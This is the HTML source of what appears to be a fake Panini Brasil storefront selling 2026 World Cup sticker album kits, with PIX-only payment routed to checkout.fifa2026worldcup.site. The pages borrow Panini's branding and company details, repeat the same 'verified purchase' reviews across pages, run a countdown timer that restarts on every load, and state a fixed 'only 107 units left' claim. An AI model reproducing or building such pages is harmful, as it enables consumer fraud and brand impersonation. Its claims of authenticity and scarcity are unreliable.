                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg></div>
                    </div>
                    <h4 class="text-gray-900 font-bold text-sm mb-1">Produto original garantido</h4>
                    <p class="text-gray-600 text-sm">Tinha medo de comprar online e vir produto falsificado, mas veio
                      tudo original com selo da Panini. Álbum de excelente qualidade e figurinhas perfeitas.</p>
                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">4 dias atrás</span></div>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                    <div class="flex items-start justify-between mb-3">
                      <div class="flex items-center space-x-3"><img alt="Fernanda Lima" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/cm2.jpg">
                        <div>
                          <p class="text-gray-900 font-bold">Fernanda Lima</p>
                          <p class="text-gray-500 text-xs">Curitiba - PR</p>
                        </div>
                      </div>
                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg></div>
                    </div>
                    <h4 class="text-gray-900 font-bold text-sm mb-1">Ótima experiência</h4>
                    <p class="text-gray-600 text-sm">Comprei o kit completo e valeu muito a pena. Com 90 pacotes
                      consegui avançar bastante na coleção. Atendimento excelente e entrega dentro do prazo.</p>
                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">5 dias atrás</span></div>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                    <div class="flex items-start justify-between mb-3">
                      <div class="flex items-center space-x-3"><img alt="Marcos Santos" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch3.jpg">
                        <div>
                          <p class="text-gray-900 font-bold">Marcos Santos</p>
                          <p class="text-gray-500 text-xs">Porto Alegre - RS</p>
                        </div>
                      </div>
                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg></div>
                    </div>
                    <h4 class="text-gray-900 font-bold text-sm mb-1">Vou comprar de novo</h4>
                    <p class="text-gray-600 text-sm">Já é a segunda vez que compro aqui. Sempre chega tudo certinho e
                      bem embalado. Preço justo e frete grátis fazem toda a diferença. Recomendo!</p>
                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">6 dias atrás</span></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="mb-8">
              <div class="" style="opacity: 1;">
                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">Dúvidas Frequentes</h2>
              </div>
              <div class="space-y-3" style="opacity: 1;">
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quando meu pedido será entregue?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Todos os pedidos da pré-venda serão enviados em até
                        7-15 dias úteis após a confirmação do pagamento. Você receberá o código de rastreamento por
                        email assim que o pedido for despachado.</div>
                    </details>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">As figurinhas e o álbum são originais?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Sim! Trabalhamos diretamente com distribuidores
                        oficiais. Todos os produtos são 100% originais Panini, lacrados de fábrica com selo de
                        autenticidade.</div>
                    </details>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Posso escolher quais figurinhas vou receber?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Os pacotes de figurinhas vêm lacrados e são
                        aleatórios, assim como nas bancas e lojas. Cada pacote contém 5 figurinhas sortidas da coleção
                        oficial da Copa do Mundo 2026.</div>
                    </details>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">E se eu receber figurinhas repetidas?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Isso faz parte da experiência de colecionar! Você
                        pode trocar com amigos, familiares ou em grupos de colecionadores. E quanto mais pacotes, maior
                        a chance de completar o álbum mais rápido.</div>
                    </details>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">O frete é realmente grátis?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Sim! O frete é 100% grátis para todo o Brasil em
                        todos os nossos kits. Não há taxas escondidas ou custos adicionais.</div>
                    </details>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quais formas de pagamento são aceitas?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Aceitamos pagamento via PIX com aprovação
                        instantânea. O PIX é a forma mais rápida e segura de pagar, e seu pedido é confirmado
                        imediatamente após o pagamento.</div>
                    </details>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Posso cancelar meu pedido?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Sim, você pode solicitar o cancelamento em até 7 dias
                        após a compra, desde que o pedido ainda não tenha sido enviado. Entre em contato conosco pelo
                        WhatsApp para solicitar.</div>
                    </details>
                  </div>
                </div>
              </div>
            </div>
            <div class="" style="opacity: 1;">
              <div class="text-center py-6 border-t border-gray-200">
                <div class="flex flex-col items-center space-y-4">
                  <div class="h-14 flex items-center justify-center"><img alt="Panini" class="h-12 md:h-14 w-auto object-contain" src="images/logo-panini-256.png"></div>
                  <div class="flex items-center justify-center space-x-2"><svg class="w-4 h-4 text-gray-400" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z">
                      </path>
                    </svg>
                    <p class="text-gray-400 text-xs font-medium">Compra 100% Segura</p>
                  </div>
                  <p class="text-gray-400 text-[10px] mt-4 leading-relaxed">Panini Brasil Ltda. CNPJ
                    58.732.058/0001-00<br>Alameda Caiapos, 425. Tambore/SP. 06460-110</p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>







</body></html>
</file>


<file: kit-campeao.html>
<html lang="pt-BR"><head>
<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
<script>
  window.pixelId = "699939d0d29e8dcbd96f4b5a";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<script async="" defer="" src="js/pixel.js"></script>
<script async="" defer="" src="js/pixel_1.js"></script>
  <meta charset="utf-8">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>⚽</text></svg>">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5,user-scalable=yes,viewport-fit=cover">
  <meta name="theme-color" content="#F8F9FA">
  <meta name="description" content="Kit Campeão - 1 Álbum Capa Dura + 60 Pacotes de Figurinhas Copa 2026">
  <title>Kit Campeão - Álbum Copa 2026 | Loja Panini Oficial</title>
  <link href="css/main.8aa1b8f6.css" rel="stylesheet">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" as="style" onload="this.onload=null,this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap"></noscript>
</head>
<body>
  <div id="root">
    <div class="min-h-screen bg-white">

      <!-- HEADER -->
      <div class="sticky top-0 z-50 bg-white border-b border-gray-200 shadow-sm">
        <div class="container mx-auto px-4 py-2 md:py-3 max-w-4xl">
          <div class="flex flex-col sm:flex-row sm:items-center sm:justify-between gap-2">
            <div class="flex justify-center sm:justify-start">
              <a href="index.html"><img alt="Panini" class="h-12 md:h-16 w-auto object-contain" src="images/logo-panini-256.png"></a>
            </div>
            <div class="flex items-center justify-center gap-2 sm:gap-3">
              <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                <p class="text-white/80 text-xs mb-1">Oferta garantida por:</p>
                <p class="text-white text-2xl font-bold font-mono" id="countdown">15:00</p>
                <script>
                  let totalSeconds = 15 * 60;
                  const el = document.getElementById('countdown');
                  const interval = setInterval(() => {
                    const minutes = String(Math.floor(totalSeconds / 60)).padStart(2, '0');
                    const seconds = String(totalSeconds % 60).padStart(2, '0');
                    el.textContent = `${minutes}:${seconds}`;
                    if (totalSeconds <= 0) clearInterval(interval);
                    totalSeconds--;
                  }, 1000);
                </script>
              </div>
              <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                <p class="text-white/80 text-xs mb-1">Restam apenas:</p>
                <p class="text-white text-2xl font-bold">107 <span class="text-base font-normal">unidades</span></p>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- BADGE MAIS VENDIDO -->
      <div class="bg-green-600 text-white text-center py-2 font-bold text-sm tracking-wide">
        🏆 MAIS VENDIDO — ESCOLHA DOS COLECIONADORES
      </div>

      <!-- HERO -->
      <section class="w-full max-w-4xl mx-auto px-4 py-6 md:py-10 bg-white font-outfit">
        <div class="text-center mb-4">
          <span class="inline-block bg-red-500 text-white text-sm md:text-base font-bold tracking-wide px-4 py-2 rounded-full">-34% OFF — OFERTA EXCLUSIVA</span>
        </div>
        <div class="text-center space-y-1 mb-4">
          <img alt="FIFA 2026" class="h-24 md:h-32 w-auto object-contain mx-auto mb-2" src="images/fifa26.png">
          <p class="text-sm md:text-base font-semibold text-gray-500 uppercase tracking-[0.2em]">Álbum Oficial</p>
          <h1 class="text-4xl md:text-6xl font-extrabold text-gray-900 tracking-tight">KIT CAMPEÃO</h1>
          <p class="text-lg text-gray-600 mt-2">1 Álbum Capa Dura + 60 Pacotes de Figurinhas</p>
        </div>
        <div class="flex justify-center">
          <img alt="Kit Campeão" class="max-w-full w-full h-auto object-contain block" style="max-height:420px;" src="images/1alb2box.webp">
        </div>
      </section>

      <!-- OFERTA -->
      <div class="container mx-auto px-4 max-w-4xl pb-28 bg-white">
        <div class="rounded-2xl border-2 border-green-500 bg-green-50 shadow-xl p-6 mb-8 relative">
          <div class="absolute -top-4 left-1/2 -translate-x-1/2">
            <span class="bg-green-600 text-white text-xs px-4 py-1.5 rounded-full font-bold shadow-md">MAIS VENDIDO</span>
          </div>
          <div class="flex items-center justify-between mb-2 mt-2">
            <h2 class="text-xl font-black text-gray-900">Kit Campeão</h2>
            <span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold">-34%</span>
          </div>
          <p class="text-gray-600 text-sm mb-3">1 Álbum Capa Dura + 60 Pacotes</p>
          <div class="flex items-center gap-3 mb-3 flex-wrap">
            <span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">300 figurinhas</span>
            <span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Grátis</span>
          </div>
          <div class="text-right mb-4">
            <p class="text-red-500 text-sm line-through">De R$ 227,00</p>
            <div class="text-gray-900 text-4xl font-black leading-none">R$ 139,00</div>
            <p class="text-green-600 text-sm font-medium">via PIX</p>
          </div>
          <p class="text-green-600 text-sm text-center font-semibold mb-4">Você economiza R$ 88,00!</p>
          <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11J">
            <button class="w-full bg-green-600 hover:bg-green-700 text-white text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200">
              <span class="flex flex-col items-center justify-center">
                <span>GARANTIR MEU KIT AGORA</span>
                <span class="text-sm font-normal opacity-90">Frete Grátis para Todo Brasil</span>
              </span>
            </button>
          </a>
        </div>

        <!-- O QUE ESTÁ INCLUÍDO -->
        <div class="mb-8">
          <h2 class="text-2xl font-black text-gray-900 mb-4 text-center">O que você recebe</h2>
          <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
            <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="w-12 h-12 bg-[#E63946] rounded-full flex items-center justify-center flex-shrink-0">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"></path><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"></path></svg>
              </div>
              <div><h3 class="text-gray-900 font-bold">1 Álbum Capa Dura</h3><p class="text-gray-500 text-sm">112 páginas — o maior já produzido</p></div>
            </div>
            <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="w-12 h-12 bg-[#F97316] rounded-full flex items-center justify-center flex-shrink-0">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M7 7h10M7 12h10M7 17h10"></path></svg>
              </div>
              <div><h3 class="text-gray-900 font-bold">60 Pacotes de Figurinhas</h3><p class="text-gray-500 text-sm">300 figurinhas para avançar na coleção</p></div>
            </div>
            <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="w-12 h-12 bg-[#22C55E] rounded-full flex items-center justify-center flex-shrink-0">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><rect x="1" y="3" width="15" height="13" rx="2"></rect><polygon points="16,8 20,8 23,11 23,16 16,16 16,8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
              </div>
              <div><h3 class="text-gray-900 font-bold">Frete Grátis</h3><p class="text-gray-500 text-sm">Para todo o Brasil sem custo adicional</p></div>
            </div>
            <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="w-12 h-12 bg-[#FDE047] rounded-full flex items-center justify-center flex-shrink-0">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
              </div>
              <div><h3 class="text-gray-900 font-bold">Produto Original Panini</h3><p class="text-gray-500 text-sm">100% autêntico com selo de garantia</p></div>
            </div>
          </div>
        </div>

        <!-- DEPOIMENTOS -->
        <div class="mb-8">
          <h2 class="text-2xl font-black text-gray-900 mb-6 text-center">O que nossos clientes dizem</h2>
          <div class="space-y-4">
            <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="flex items-start justify-between mb-3">
                <div class="flex items-center space-x-3">
                  <img alt="Roberto Almeida" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch2.jpg">
                  <div><p class="text-gray-900 font-bold">Roberto Almeida</p><p class="text-gray-500 text-xs">Belo Horizonte - MG</p></div>
                </div>
                <div class="flex">⭐⭐⭐⭐⭐</div>
              </div>
              <h4 class="text-gray-900 font-bold text-sm mb-1">Produto original garantido</h4>
              <p class="text-gray-600 text-sm">Tinha medo de comprar online e vir produto falsificado, mas veio tudo original com selo da Panini. Álbum de excelente qualidade e figurinhas perfeitas.</p>
              <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✔ Compra verificada</span><span class="text-gray-400 text-xs ml-3">4 dias atrás</span></div>
            </div>
            <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="flex items-start justify-between mb-3">
                <div class="flex items-center space-x-3">
                  <img alt="Marcos Santos" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch3.jpg">
                  <div><p class="text-gray-900 font-bold">Marcos Santos</p><p class="text-gray-500 text-xs">Porto Alegre - RS</p></div>
                </div>
                <div class="flex">⭐⭐⭐⭐⭐</div>
              </div>
              <h4 class="text-gray-900 font-bold text-sm mb-1">Vou comprar de novo</h4>
              <p class="text-gray-600 text-sm">Já é a segunda vez que compro aqui. Sempre chega tudo certinho e bem embalado. Preço justo e frete grátis fazem toda a diferença. Recomendo!</p>
              <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✔ Compra verificada</span><span class="text-gray-400 text-xs ml-3">6 dias atrás</span></div>
            </div>
          </div>
        </div>

        <!-- CTA FINAL -->
        <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11J">
          <button class="w-full bg-green-600 hover:bg-green-700 text-white text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200 mb-8">
            <span class="flex flex-col items-center justify-center">
              <span>GARANTIR MEU KIT AGORA — R$ 139,00</span>
              <span class="text-sm font-normal opacity-90">Frete Grátis · Pagamento via PIX</span>
            </span>
          </button>
        </a>

        <!-- FAQ -->
        <div class="mb-8">
          <h2 class="text-2xl font-black text-gray-900 mb-6 text-center">Dúvidas Frequentes</h2>
          <div class="space-y-3">
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details><summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quando meu pedido será entregue?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Todos os pedidos da pré-venda serão enviados em até 7-15 dias úteis após a confirmação do pagamento. Você receberá o código de rastreamento por email assim que o pedido for despachado.</div>
              </details>
            </div>
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details><summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">As figurinhas e o álbum são originais?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Sim! Trabalhamos diretamente com distribuidores oficiais. Todos os produtos são 100% originais Panini, lacrados de fábrica com selo de autenticidade.</div>
              </details>
            </div>
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details><summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">O frete é realmente grátis?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Sim! O frete é 100% grátis para todo o Brasil em todos os nossos kits. Não há taxas escondidas ou custos adicionais.</div>
              </details>
            </div>
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details><summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quais formas de pagamento são aceitas?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Aceitamos pagamento via PIX com aprovação instantânea. O PIX é a forma mais rápida e segura de pagar, e seu pedido é confirmado imediatamente após o pagamento.</div>
              </details>
            </div>
          </div>
        </div>

        <!-- FOOTER -->
        <div class="text-center py-6 border-t border-gray-200">
          <img alt="Panini" class="h-12 w-auto object-contain mx-auto mb-2" src="images/logo-panini-256.png">
          <p class="text-gray-400 text-xs">Compra 100% Segura · Dados Protegidos · Produto Original</p>
          <p class="text-gray-400 text-[10px] mt-2">Panini Brasil Ltda. CNPJ 58.732.058/0001-00<br>Alameda Caiapos, 425. Tambore/SP. 06460-110</p>
        </div>
      </div>
    </div>
  </div>
</body></html>
</file>


<file: kit-colecionador.html>
<html lang="pt-BR"><head>
<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
<script>
  window.pixelId = "699939d0d29e8dcbd96f4b5a";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<script async="" defer="" src="js/pixel.js"></script>
<script async="" defer="" src="js/pixel_1.js"></script>
  <meta charset="utf-8">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>⚽</text></svg>">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5,user-scalable=yes,viewport-fit=cover">
  <meta name="theme-color" content="#F8F9FA">
  <meta name="description" content="Kit Colecionador - 1 Álbum Capa Dura + 90 Pacotes de Figurinhas Copa 2026. Melhor custo-benefício!">
  <title>Kit Colecionador - Álbum Copa 2026 | Loja Panini Oficial</title>
  <link href="css/main.8aa1b8f6.css" rel="stylesheet">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" as="style" onload="this.onload=null,this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap"></noscript>
</head>
<body>
  <div id="root">
    <div class="min-h-screen bg-white">

      <!-- HEADER -->
      <div class="sticky top-0 z-50 bg-white border-b border-gray-200 shadow-sm">
        <div class="container mx-auto px-4 py-2 md:py-3 max-w-4xl">
          <div class="flex flex-col sm:flex-row sm:items-center sm:justify-between gap-2">
            <div class="flex justify-center sm:justify-start">
              <a href="index.html"><img alt="Panini" class="h-12 md:h-16 w-auto object-contain" src="images/logo-panini-256.png"></a>
            </div>
            <div class="flex items-center justify-center gap-2 sm:gap-3">
              <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                <p class="text-white/80 text-xs mb-1">Oferta garantida por:</p>
                <p class="text-white text-2xl font-bold font-mono" id="countdown">15:00</p>
                <script>
                  let totalSeconds = 15 * 60;
                  const el = document.getElementById('countdown');
                  const interval = setInterval(() => {
                    const minutes = String(Math.floor(totalSeconds / 60)).padStart(2, '0');
                    const seconds = String(totalSeconds % 60).padStart(2, '0');
                    el.textContent = `${minutes}:${seconds}`;
                    if (totalSeconds <= 0) clearInterval(interval);
                    totalSeconds--;
                  }, 1000);
                </script>
              </div>
              <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                <p class="text-white/80 text-xs mb-1">Restam apenas:</p>
                <p class="text-white text-2xl font-bold">107 <span class="text-base font-normal">unidades</span></p>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- BADGE MELHOR CUSTO -->
      <div class="bg-orange-500 text-white text-center py-2 font-bold text-sm tracking-wide">
        🏅 MELHOR CUSTO-BENEFÍCIO — ECONOMIZE R$ 158,00
